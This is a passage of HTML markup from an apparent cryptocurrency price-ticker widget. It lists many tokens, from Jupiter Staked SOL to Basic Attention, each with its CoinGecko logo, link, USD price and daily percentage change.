src="https://assets.coingecko.com/coins/images/37482/thumb/jupsol.png" alt="jupiter-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/jupiter-staked-sol" target="_blank">Jupiter Staked SOL <span>(JUPSOL)</span></a> <span>$ 148.76</span><span class="mcwpup"> 0.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39787/thumb/dai.png" alt="polygon-pos-bridged-dai-polygon-pos" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-pos-bridged-dai-polygon-pos" target="_blank">Polygon PoS Bridged DAI (Polygon POS) <span>(DAI)</span></a> <span>$ 0.999773</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15458/thumb/ryyrCapt_400x400.jpg" alt="binance-peg-xrp" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-xrp" target="_blank">Binance-Peg XRP <span>(XRP)</span></a> <span>$ 1.92</span><span class="mcwpup"> 1.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52622/thumb/PUDGY_PENGUINS_PENGU_PFP.png" alt="pudgy-penguins" /><b><a rel="nofollow" href="https://coingecko.com/coins/pudgy-penguins" target="_blank">Pudgy Penguins <span>(PENGU)</span></a> <span>$ 0.009915</span><span class="mcwpup"> 3.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/976/thumb/Tezos-logo.png" alt="tezos" /><b><a rel="nofollow" href="https://coingecko.com/coins/tezos" target="_blank">Tezos <span>(XTZ)</span></a> <span>$ 0.572620</span><span class="mcwpdown"> 1.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34188/thumb/jup.png" alt="jupiter-exchange-solana" /><b><a rel="nofollow" href="https://coingecko.com/coins/jupiter-exchange-solana" target="_blank">Jupiter <span>(JUP)</span></a> <span>$ 0.193059</span><span class="mcwpup"> 0.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39657/thumb/EUTBL.png" alt="eutbl" /><b><a rel="nofollow" href="https://coingecko.com/coins/eutbl" target="_blank">Spiko EU T-Bills Money Market Fund <span>(EUTBL)</span></a> <span>$ 1.23</span><span class="mcwpup"> 0.42%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28705/thumb/flare.png" alt="wrapped-flare" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-flare" target="_blank">Wrapped Flare <span>(WFLR)</span></a> <span>$ 0.010365</span><span class="mcwpup"> 3.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25244/thumb/Optimism.png" alt="optimism" /><b><a rel="nofollow" href="https://coingecko.com/coins/optimism" target="_blank">Optimism <span>(OP)</span></a> <span>$ 0.307324</span><span class="mcwpup"> 2.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38272/thumb/USD0LOGO.png" alt="usual-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/usual-usd" target="_blank">Usual USD <span>(USD0)</span></a> <span>$ 0.997799</span><span class="mcwpup"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39713/thumb/WETH.PNG" alt="arbitrum-bridged-weth-arbitrum-one" /><b><a rel="nofollow" href="https://coingecko.com/coins/arbitrum-bridged-weth-arbitrum-one" target="_blank">Arbitrum Bridged WETH (Arbitrum One) <span>(WETH)</span></a> <span>$ 2,940.27</span><span class="mcwpup"> 0.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2069/thumb/Stacks_Logo_png.png" alt="blockstack" /><b><a rel="nofollow" href="https://coingecko.com/coins/blockstack" target="_blank">Stacks <span>(STX)</span></a> <span>$ 0.316535</span><span class="mcwpup"> 3.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5681/thumb/ASI.png" alt="fetch-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/fetch-ai" target="_blank">Artificial Superintelligence Alliance <span>(FET)</span></a> <span>$ 0.236400</span><span class="mcwpup"> 0.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34057/thumb/LOGOMARK.png" alt="virtual-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/virtual-protocol" target="_blank">Virtuals Protocol <span>(VIRTUAL)</span></a> <span>$ 0.828128</span><span class="mcwpup"> 2.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11224/thumb/0x18084fba666a33d37592fa2633fd49a74dd93a88.png" alt="tbtc" /><b><a rel="nofollow" href="https://coingecko.com/coins/tbtc" target="_blank">tBTC <span>(TBTC)</span></a> <span>$ 89,214.00</span><span class="mcwpup"> 1.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12124/thumb/Curve.png" alt="curve-dao-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/curve-dao-token" target="_blank">Curve DAO <span>(CRV)</span></a> <span>$ 0.357876</span><span class="mcwpdown"> 1.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8834/thumb/CHZ_Token_updated.png" alt="chiliz" /><b><a rel="nofollow" href="https://coingecko.com/coins/chiliz" target="_blank">Chiliz <span>(CHZ)</span></a> <span>$ 0.050734</span><span class="mcwpup"> 1.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55253/thumb/CTM_200X200.png" alt="c8ntinuum" /><b><a rel="nofollow" href="https://coingecko.com/coins/c8ntinuum" target="_blank">c8ntinuum <span>(CTM)</span></a> <span>$ 0.119080</span><span class="mcwpup"> 1.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31079/thumb/FDUSD_icon_black.png" alt="first-digital-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/first-digital-usd" target="_blank">First Digital USD <span>(FDUSD)</span></a> <span>$ 0.998503</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66657/thumb/A7A5_200.png" alt="a7a5" /><b><a rel="nofollow" href="https://coingecko.com/coins/a7a5" target="_blank">A7A5 <span>(A7A5)</span></a> <span>$ 0.012878</span><span class="mcwpup"> 1.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70445/thumb/JTRSY.png" alt="janus-henderson-anemoy-treasury-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/janus-henderson-anemoy-treasury-fund" target="_blank">Janus Henderson Anemoy Treasury Fund <span>(JTRSY)</span></a> <span>$ 1.09</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30663/thumb/gho-token-logo.png" alt="gho" /><b><a rel="nofollow" href="https://coingecko.com/coins/gho" target="_blank">GHO <span>(GHO)</span></a> <span>$ 0.999441</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3449/thumb/tusd.png" alt="true-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/true-usd" target="_blank">TrueUSD <span>(TUSD)</span></a> <span>$ 0.998819</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67388/thumb/khype.png" alt="kinetic-staked-hype" /><b><a rel="nofollow" href="https://coingecko.com/coins/kinetic-staked-hype" target="_blank">Kinetiq Staked HYPE <span>(KHYPE)</span></a> <span>$ 21.60</span><span class="mcwpup"> 2.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28478/thumb/lightenicon_200x200.png" alt="fasttoken" /><b><a rel="nofollow" href="https://coingecko.com/coins/fasttoken" target="_blank">Fasttoken <span>(FTN)</span></a> <span>$ 1.09</span><span class="mcwpup"> 0.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69320/thumb/gteth-logo.jpeg" alt="gteth" /><b><a rel="nofollow" href="https://coingecko.com/coins/gteth" target="_blank">GTETH <span>(GTETH)</span></a> <span>$ 2,941.04</span><span class="mcwpup"> 0.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12882/thumb/Other_200x200.png" alt="injective-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/injective-protocol" target="_blank">Injective <span>(INJ)</span></a> <span>$ 4.59</span><span class="mcwpup"> 0.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71121/thumb/lighter.png" alt="lighter" /><b><a rel="nofollow" href="https://coingecko.com/coins/lighter" target="_blank">Lighter <span>(LIT)</span></a> <span>$ 1.78</span><span class="mcwpup"> 5.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13573/thumb/Lido_DAO.png" alt="lido-dao" /><b><a rel="nofollow" href="https://coingecko.com/coins/lido-dao" target="_blank">Lido DAO <span>(LDO)</span></a> <span>$ 0.522174</span><span class="mcwpup"> 0.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17752/thumb/mSOL.png" alt="msol" /><b><a rel="nofollow" href="https://coingecko.com/coins/msol" target="_blank">Marinade Staked SOL <span>(MSOL)</span></a> <span>$ 173.23</span><span class="mcwpup"> 0.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31745/thumb/token.png" alt="aerodrome-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/aerodrome-finance" target="_blank">Aerodrome Finance <span>(AERO)</span></a> <span>$ 0.479405</span><span class="mcwpup"> 4.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68339/thumb/Coingecko_-_PFP.png" alt="doublezero" /><b><a rel="nofollow" href="https://coingecko.com/coins/doublezero" target="_blank">DoubleZero <span>(2Z)</span></a> <span>$ 0.125633</span><span class="mcwpup"> 4.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70219/thumb/liquideth.png" alt="ether-fi-liquid-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/ether-fi-liquid-eth" target="_blank">Ether.Fi Liquid ETH <span>(LIQUIDETH)</span></a> <span>$ 3,164.73</span><span class="mcwpup"> 0.76%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51473/thumb/steakUSDC.png" alt="steakhouse-usdc-morpho-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/steakhouse-usdc-morpho-vault" target="_blank">Steakhouse USDC Morpho Vault <span>(STEAKUSDC)</span></a> <span>$ 1.12</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68272/thumb/cUSD_ab_500%C3%97500.png" alt="cap-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/cap-usd" target="_blank">Cap USD <span>(CUSD)</span></a> <span>$ 1.01</span><span class="mcwpdown"> 0.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13029/thumb/axie_infinity_logo.png" alt="axie-infinity" /><b><a rel="nofollow" href="https://coingecko.com/coins/axie-infinity" target="_blank">Axie Infinity <span>(AXS)</span></a> <span>$ 2.51</span><span class="mcwpup"> 7.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12129/thumb/sandbox_logo.jpg" alt="the-sandbox" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-sandbox" target="_blank">The Sandbox <span>(SAND)</span></a> <span>$ 0.157309</span><span class="mcwpup"> 10.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35958/thumb/etherfi.jpeg" alt="ether-fi" /><b><a rel="nofollow" href="https://coingecko.com/coins/ether-fi" target="_blank">Ether.fi <span>(ETHFI)</span></a> <span>$ 0.600248</span><span class="mcwpup"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16746/thumb/PNG_image.png" alt="floki" /><b><a rel="nofollow" href="https://coingecko.com/coins/floki" target="_blank">FLOKI <span>(FLOKI)</span></a> <span>$ 0.000043</span><span class="mcwpup"> 1.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4376/thumb/400%E6%96%B9.png" alt="newton-project" /><b><a rel="nofollow" href="https://coingecko.com/coins/newton-project" target="_blank">AB <span>(AB)</span></a> <span>$ 0.004249</span><span class="mcwpup"> 0.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27008/thumb/cbeth.png" alt="coinbase-wrapped-staked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/coinbase-wrapped-staked-eth" target="_blank">Coinbase Wrapped Staked ETH <span>(CBETH)</span></a> <span>$ 3,294.58</span><span class="mcwpup"> 0.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12424/thumb/RSFOmQ.png" alt="sun-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/sun-token" target="_blank">Sun Token <span>(SUN)</span></a> <span>$ 0.021304</span><span class="mcwpup"> 1.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28206/thumb/ftxG9_TJ_400x400.jpeg" alt="layerzero" /><b><a rel="nofollow" href="https://coingecko.com/coins/layerzero" target="_blank">LayerZero <span>(ZRO)</span></a> <span>$ 2.00</span><span class="mcwpup"> 6.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30870/thumb/staderx.png" alt="stader-ethx" /><b><a rel="nofollow" href="https://coingecko.com/coins/stader-ethx" target="_blank">Stader ETHx <span>(ETHX)</span></a> <span>$ 3,172.09</span><span class="mcwpup"> 0.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54285/thumb/sbtc-logo-orange-bg-white-circle-1000px_2.png" alt="sbtc-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/sbtc-2" target="_blank">sBTC <span>(SBTC)</span></a> <span>$ 89,649.00</span><span class="mcwpup"> 1.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35595/thumb/65c67f0ebf2f6a1bd0feb13c_usdb-icon-yellow.png" alt="usdb" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdb" target="_blank">USDB <span>(USDB)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31967/thumb/tia.jpg" alt="celestia" /><b><a rel="nofollow" href="https://coingecko.com/coins/celestia" target="_blank">Celestia <span>(TIA)</span></a> <span>$ 0.460412</span><span class="mcwpdown"> 0.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31401/thumb/centeredcoin_%281%29.png" alt="spx6900" /><b><a rel="nofollow" href="https://coingecko.com/coins/spx6900" target="_blank">SPX6900 <span>(SPX)</span></a> <span>$ 0.428580</span><span class="mcwpdown"> 1.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26433/thumb/starknet.png" alt="starknet" /><b><a rel="nofollow" href="https://coingecko.com/coins/starknet" target="_blank">Starknet <span>(STRK)</span></a> <span>$ 0.076599</span><span class="mcwpdown"> 2.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/22457/thumb/btt_logo.png" alt="bittorrent" /><b><a rel="nofollow" href="https://coingecko.com/coins/bittorrent" target="_blank">BitTorrent <span>(BTT)</span></a> <span>$ 0.00000040</span><span class="mcwpdown"> 3.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51232/thumb/_syrup_token_logo.png" alt="syrup" /><b><a rel="nofollow" href="https://coingecko.com/coins/syrup" target="_blank">Maple Finance <span>(SYRUP)</span></a> <span>$ 0.339396</span><span class="mcwpup"> 3.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70936/thumb/7278.png" alt="staked-aave" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-aave" target="_blank">Staked Aave <span>(STKAAVE)</span></a> <span>$ 156.11</span><span class="mcwpup"> 0.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13397/thumb/Graph_Token.png" alt="the-graph" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-graph" target="_blank">The Graph <span>(GRT)</span></a> <span>$ 0.036464</span><span class="mcwpup"> 0.45%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11095/thumb/JUST.jpg" alt="just" /><b><a rel="nofollow" href="https://coingecko.com/coins/just" target="_blank">JUST <span>(JST)</span></a> <span>$ 0.044005</span><span class="mcwpdown"> 2.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51589/thumb/pippin_logo.png" alt="pippin" /><b><a rel="nofollow" href="https://coingecko.com/coins/pippin" target="_blank">pippin <span>(PIPPIN)</span></a> <span>$ 0.382924</span><span class="mcwpup"> 0.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50913/thumb/apecoin.jpg" alt="wrapped-apecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-apecoin" target="_blank">Wrapped ApeCoin <span>(WAPE)</span></a> <span>$ 0.190438</span><span class="mcwpup"> 3.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40008/thumb/USR_LOGO.png" alt="resolv-usr" /><b><a rel="nofollow" href="https://coingecko.com/coins/resolv-usr" target="_blank">Resolv USR <span>(USR)</span></a> <span>$ 0.999562</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1899/thumb/tel.png" alt="telcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/telcoin" target="_blank">Telcoin <span>(TEL)</span></a> <span>$ 0.003956</span><span class="mcwpup"> 19.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29788/thumb/kau-currency-ticker.png" alt="kinesis-gold" /><b><a rel="nofollow" href="https://coingecko.com/coins/kinesis-gold" target="_blank">Kinesis Gold <span>(KAU)</span></a> <span>$ 157.68</span><span class="mcwpup"> 1.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/692/thumb/IOTA_Thumbnail_%281%29.png" alt="iota" /><b><a rel="nofollow" href="https://coingecko.com/coins/iota" target="_blank">IOTA <span>(IOTA)</span></a> <span>$ 0.087092</span><span class="mcwpup"> 1.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51880/thumb/USR_LOGO.png" alt="resolv-wstusr" /><b><a rel="nofollow" href="https://coingecko.com/coins/resolv-wstusr" target="_blank">Resolv wstUSR <span>(WSTUSR)</span></a> <span>$ 1.13</span><span class="mcwpup"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13079/thumb/3vuYMbjN.png" alt="conflux-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/conflux-token" target="_blank">Conflux <span>(CFX)</span></a> <span>$ 0.070503</span><span class="mcwpup"> 0.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11085/thumb/Trust.png" alt="trust-wallet-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/trust-wallet-token" target="_blank">Trust Wallet <span>(TWT)</span></a> <span>$ 0.868932</span><span class="mcwpup"> 1.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/662/thumb/logo_square_simple_300px.png" alt="gnosis" /><b><a rel="nofollow" href="https://coingecko.com/coins/gnosis" target="_blank">Gnosis <span>(GNO)</span></a> <span>$ 136.02</span><span class="mcwpup"> 1.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6799/thumb/BSV.png" alt="bitcoin-sv" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitcoin-sv" target="_blank">Bitcoin SV <span>(BSV)</span></a> <span>$ 18.01</span><span class="mcwpdown"> 0.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15069/thumb/Pendle_Logo_Normal-03.png" alt="pendle" /><b><a rel="nofollow" href="https://coingecko.com/coins/pendle" target="_blank">Pendle <span>(PENDLE)</span></a> <span>$ 2.12</span><span class="mcwpup"> 5.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13876/thumb/JASMY200x200.jpg" alt="jasmycoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/jasmycoin" target="_blank">JasmyCoin <span>(JASMY)</span></a> <span>$ 0.007251</span><span class="mcwpup"> 1.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29789/thumb/kag-currency-ticker.png" alt="kinesis-silver" /><b><a rel="nofollow" href="https://coingecko.com/coins/kinesis-silver" target="_blank">Kinesis Silver <span>(KAG)</span></a> <span>$ 96.24</span><span class="mcwpup"> 2.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26045/thumb/euro.png" alt="euro-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/euro-coin" target="_blank">EURC <span>(EURC)</span></a> <span>$ 1.17</span><span class="mcwpup"> 0.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30118/thumb/crvusd.jpg" alt="crvusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/crvusd" target="_blank">crvUSD <span>(CRVUSD)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/329/thumb/dcr.png" alt="decred" /><b><a rel="nofollow" href="https://coingecko.com/coins/decred" target="_blank">Decred <span>(DCR)</span></a> <span>$ 20.37</span><span class="mcwpup"> 2.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15687/thumb/AINFT.png" alt="apenft" /><b><a rel="nofollow" href="https://coingecko.com/coins/apenft" target="_blank">AINFT <span>(NFT)</span></a> <span>$ 0.00000035</span><span class="mcwpup"> 0.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69242/thumb/stable-logotype-framed-square-light.png" alt="stable-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/stable-2" target="_blank">​​Stable <span>(STABLE)</span></a> <span>$ 0.019144</span><span class="mcwpup"> 2.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14483/thumb/token_OHM_%281%29.png" alt="olympus" /><b><a rel="nofollow" href="https://coingecko.com/coins/olympus" target="_blank">Olympus <span>(OHM)</span></a> <span>$ 20.99</span><span class="mcwpup"> 0.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19785/thumb/ENS.jpg" alt="ethereum-name-service" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethereum-name-service" target="_blank">Ethereum Name Service <span>(ENS)</span></a> <span>$ 8.91</span><span class="mcwpup"> 0.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26115/thumb/btcb.png" alt="bitcoin-avalanche-bridged-btc-b" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitcoin-avalanche-bridged-btc-b" target="_blank">Avalanche Bridged BTC (Avalanche) <span>(BTC.B)</span></a> <span>$ 89,305.00</span><span class="mcwpup"> 1.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71694/thumb/-I_T9w3r_400x400.jpg" alt="shmeegus" /><b><a rel="nofollow" href="https://coingecko.com/coins/shmeegus" target="_blank">Shmeegus <span>(SHMEEGUS)</span></a> <span>$ 0.340254</span><span class="mcwpdown"> 35.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33566/thumb/dogwifhat.jpg" alt="dogwifcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/dogwifcoin" target="_blank">dogwifhat <span>(WIF)</span></a> <span>$ 0.332775</span><span class="mcwpup"> 1.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31924/thumb/pyth.png" alt="pyth-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/pyth-network" target="_blank">Pyth Network <span>(PYTH)</span></a> <span>$ 0.057140</span><span class="mcwpup"> 0.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15768/thumb/dogecoin.png" alt="binance-peg-dogecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-dogecoin" target="_blank">Binance-Peg Dogecoin <span>(DOGE)</span></a> <span>$ 0.124347</span><span class="mcwpup"> 0.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38934/thumb/wstx.jpg" alt="wrapped-stx-velar" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-stx-velar" target="_blank">Wrapped STX (Velar) <span>(WSTX)</span></a> <span>$ 0.314660</span><span class="mcwpup"> 0.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33049/thumb/ether.fi_eETH.png" alt="ether-fi-staked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/ether-fi-staked-eth" target="_blank">ether.fi Staked ETH <span>(EETH)</span></a> <span>$ 2,929.83</span><span class="mcwpup"> 2.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/878/thumb/decentraland-mana.png" alt="decentraland" /><b><a rel="nofollow" href="https://coingecko.com/coins/decentraland" target="_blank">Decentraland <span>(MANA)</span></a> <span>$ 0.161409</span><span class="mcwpup"> 6.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39901/thumb/KAIA.png" alt="kaia" /><b><a rel="nofollow" href="https://coingecko.com/coins/kaia" target="_blank">Kaia <span>(KAIA)</span></a> <span>$ 0.051974</span><span class="mcwpup"> 2.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36308/thumb/01_avatar.jpg" alt="undeads-games" /><b><a rel="nofollow" href="https://coingecko.com/coins/undeads-games" target="_blank">Undeads Games <span>(UDS)</span></a> <span>$ 2.44</span><span class="mcwpdown"> 1.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50891/thumb/fart.jpg" alt="fartcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/fartcoin" target="_blank">Fartcoin <span>(FARTCOIN)</span></a> <span>$ 0.301798</span><span class="mcwpup"> 3.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68429/thumb/Solstice_Icons_for_DEX_512x512_USX.png" alt="usx" /><b><a rel="nofollow" href="https://coingecko.com/coins/usx" target="_blank">USX <span>(USX)</span></a> <span>$ 0.999175</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12493/thumb/GALA_token_image_-_200PNG.png" alt="gala" /><b><a rel="nofollow" href="https://coingecko.com/coins/gala" target="_blank">GALA <span>(GALA)</span></a> <span>$ 0.006370</span><span class="mcwpup"> 0.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2538/thumb/theta-token-logo.png" alt="theta-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/theta-token" target="_blank">Theta Network <span>(THETA)</span></a> <span>$ 0.299432</span><span class="mcwpup"> 0.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66811/thumb/H_tokenLogo_original.png" alt="humanity" /><b><a rel="nofollow" href="https://coingecko.com/coins/humanity" target="_blank">Humanity <span>(H)</span></a> <span>$ 0.162568</span><span class="mcwpup"> 3.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55066/thumb/ubtc.jpg" alt="unit-bitcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/unit-bitcoin" target="_blank">Unit Bitcoin <span>(UBTC)</span></a> <span>$ 89,302.00</span><span class="mcwpup"> 1.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37052/thumb/zbcn.jpeg" alt="zebec-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/zebec-network" target="_blank">Zebec Network <span>(ZBCN)</span></a> <span>$ 0.002972</span><span class="mcwpup"> 3.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31273/thumb/new_binance-peg-busd.png" alt="binance-peg-busd" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-busd" target="_blank">Binance-Peg BUSD <span>(BUSD)</span></a> <span>$ 0.998462</span><span class="mcwpdown"> 0.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23657/thumb/savax_blue.png" alt="benqi-liquid-staked-avax" /><b><a rel="nofollow" href="https://coingecko.com/coins/benqi-liquid-staked-avax" target="_blank">BENQI Liquid Staked AVAX <span>(SAVAX)</span></a> <span>$ 15.12</span><span class="mcwpup"> 0.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/677/thumb/basic-attention-token.png" alt="basic-attention-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/basic-attention-token" target="_blank">Basic Attention <span>(BAT)</span></a> <span>$ 0.189128</span><span class="mcwpup"> 1.89%</span></b></div></li><li class="cc-coin"><div><img 